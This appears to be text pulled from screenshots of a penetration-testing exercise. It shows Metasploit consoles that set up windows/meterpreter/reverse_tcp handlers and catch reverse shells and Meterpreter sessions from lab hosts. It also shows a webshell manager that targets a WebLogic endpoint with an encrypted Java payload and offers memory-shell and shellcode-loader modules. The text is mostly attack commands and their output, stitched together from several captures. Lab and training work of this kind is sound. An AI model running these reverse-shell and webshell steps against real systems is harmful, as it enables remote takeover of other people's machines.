 Tabby
randark@192.168.200.129:22
重新连接 SFTP 端口 取消固定
[*] Started reverse TCP handler on 192.168.200.129:4444
[-] Command shell session 11 is not valid and will be closed
[*] 192.168.200.80 - Command shell session 11 closed.
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell 192.168.200.129:4444 -> 192.168.200.80:6413
2 shell 192.168.200.129:4444 -> 192.168.200.80:6413
3 shell 192.168.200.129:4444 -> 192.168.200.80:6413
4 shell 192.168.200.129:4444 -> 192.168.200.80:6413
5 shell 192.168.200.129:4444 -> 192.168.200.80:6413
6 shell 192.168.200.129:4444 -> 192.168.200.80:6413
7 shell 192.168.200.129:4444 -> 192.168.200.80:6414
8 shell 192.168.200.129:4444 -> 192.168.200.80:6414
9 shell 192.168.200.129:4444 -> 192.168.200.80:6414
10 shell 192.168.200.129:4444 -> 192.168.200.80:6414
陈橘墨
探姬
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
[*] 192.168.200.80 - Command shell session 1 closed.
msf6 exploit(multi/handler) > exit
[*] You have active sessions open, to exit anyway type "exit -y"
msf6 exploit(multi/handler) > exit -y
┌──(randark㉿kali)-[~]
└─$ msfconsole -q
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (176198 bytes) to 192.168.200.80
[*] Meterpreter session 1 opened (192.168.200.129:4444 -> 192.168.200.80:64163) at 2024-03-14 23:06:40 +0800
meterpreter >
1 Kali
Url:http://192.168.200.80:7001/bea_wls_internal/applicationSingletonProvider Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLo
shellcodeLoader meterpreter memoryPe
host : 192.168.200.129 port : 4444 Arch:x86 Go
;OOOO'MMM.OOOO.MMM:OOOO.MMM;OOOO;
.dOOo'WM.OOOOocccxOOOO.MX'xOOd.
,kOl'M.OOOOOOOOOOOOO.M'dOk,
:kk;.OOOOOOOOOOOOO.;Ok:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v5.0.58-dev ]
+ -- --=[ 1937 exploits - 1082 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (206403 bytes) to 192.168.102.128
[*] Meterpreter session 1 opened (192.168.102.130:4444 -> 192.168.102.128:49295) at 2020-04-19 07:16:41 -0400
meterpreter >